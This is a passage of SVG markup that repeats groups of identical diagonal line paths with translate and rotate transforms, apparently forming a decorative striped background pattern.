                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy-2" transform="translate(370.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
